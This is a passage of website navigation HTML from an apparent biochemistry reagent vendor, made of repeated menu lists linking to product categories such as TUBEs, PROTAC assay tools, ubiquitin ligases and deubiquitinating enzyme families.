			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1890" class="elementor-element elementor-element-dac33ab e-con-full e-flex e-con e-child" data-id="dac33ab" data-element_type="container">
				<div class="elementor-element elementor-element-e7262c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7262c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1891" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1891" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> PROTAC &amp; Molecular Glue Tools </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1891" class="elementor-element elementor-element-d70f59c e-con-full e-flex e-con e-child" data-id="d70f59c" data-element_type="container">
				<div class="elementor-element elementor-element-238d01f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="238d01f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1892" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1892" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Ubiquitin Ligases and Enzymes </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1892" class="elementor-element elementor-element-58287bf e-con-full e-flex e-con e-child" data-id="58287bf" data-element_type="container">
				<div class="elementor-element elementor-element-b7a3ad3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7a3ad3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e058109 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e058109" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-37131cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37131cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">PROTAC &amp; Molecular Glue Tools</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PROTAC Ubiquitin Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">In Vitro Assay in PROTAC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfad3c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfad3c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">Ubiquitin Ligases and Enzymes</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-ubiquitin-activating-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E1 Ubiquitin Activating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e2-ubiquitin-conjugating-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E2 Ubiquitin Conjugating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E3 Ubiquitin Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasomal-research-tools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proteasomal Research Tools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f84dc91 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f84dc91" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.lifesensors.com/product-category/products/dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">Deubiquitinating Enzymes (DUBS)</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/usp-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">USP Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/uch-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">UCH Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">OTU Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/jamm-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">JAMM Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mjd-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MJD Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Viral and Bacterial DUBs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Deneddylases</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DeSUMOylases</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DUB Screening Assays</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c079f5e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c079f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/antibodies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
